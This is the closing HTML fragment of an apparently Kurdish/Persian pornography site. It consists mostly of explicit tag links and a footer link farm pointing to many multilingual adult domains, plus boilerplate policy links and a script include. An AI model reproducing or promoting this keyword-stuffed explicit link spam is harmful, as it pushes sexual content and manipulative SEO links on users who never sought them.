های کردی</a><a href="/tag/49/" title="سکس کوردئ" class="btn btn-dark">سکس کوردئ</a><a href="/tag/3/" title="سکس کوردستان" class="btn btn-dark">سکس کوردستان</a>
        </div>
    </div>

    <div class="col-md-12 footer text-center">
        <a class="footer-logo" href="#">سکسی کوردی </a>
        <p><a href="https://fr.videosxxxargentinos.com/">Film porno complet gratuit</a> - <a href="https://fr.pornindiaxxx.com/">XXX français gratuit</a> - 
<a href="https://fr.xxxhinditube.com/">Films xxx gratuits</a> - <a href="https://fr.xxxanalcasero.com/">Voir film porno gratuit</a> - 
<a href="https://fr.pornocaseromaduras.com/">Film porno black gratuit</a> - <a href="https://fr.reifehausfrauen.info/">Film gratuit xxl</a> - 
<a href="https://fr.sexmithausfrauen.net/">Film x gratuit en streaming</a> - <a href="https://fr.analcasero.net/">Film porno gratuit en français</a> - 
<a href="https://fr.mutterfickt.com/">Film de porno gratuit</a> - <a href="https://fr.videosdesexoamateur.net/">Film porno en streaming gratuit</a>
</p>
        <p class="copy">کپی رایت 2024 همه برچسب #Freeporn website onlineline سکسی کوردی </p>
        <p class="justify-content-center"><a href="https://qwepanda.cfd/2257.html" title="18 U. S. C. 2257 رکورد نگه داشتن الزامات بیانیه انطباق ">18 U. S. C. 2257 </a> | <a href="https://qwepanda.cfd/privacy.html" title="سیاست حفظ حریم خصوصی ">سیاست حفظ حریم خصوصی </a> | <a href="https://qwepanda.cfd/terms.html" title="شرایط و ضوابط ">شرایط و ضوابط </a> | <a href="https://qwepanda.cfd/dcma.html" title="DMCA ">DMCA </a></p>
	
<a href="https://qwepanda.cfd/" title="انجمن حق بیمه ">انجمن حق بیمه </a>	<a href="https://qwepanda.cfd/" title="رایگان پورنو داغ ">رایگان پورنو داغ </a>
	<br> 


<a href="https://it.videosxxxcaseros.net/">Vecchie troie</a>
<a href="https://pt.videosxxxcaseros.net/">Vídeo pornô mulher transando</a>
<a href="https://de.videosxxxcaseros.net/">Pornofilme reifer frauen</a>
<a href="https://vi.videosxxxcaseros.net/">Phim xxx</a>
<a href="https://bn.videosxxxcaseros.net/">চোদাচুদি</a>
<a href="https://ar.videosxxxcaseros.net/">افلام جنسيه</a>
<a href="https://fa.videosxxxcaseros.net/">سکسی کوردی</a>
<a href="https://km.videosxxxcaseros.net/">វីដេអូសិច</a>

    </div>
    <script src="https://qwepanda.cfd/css/bootstrap.min.js"></script>

</body>
</html>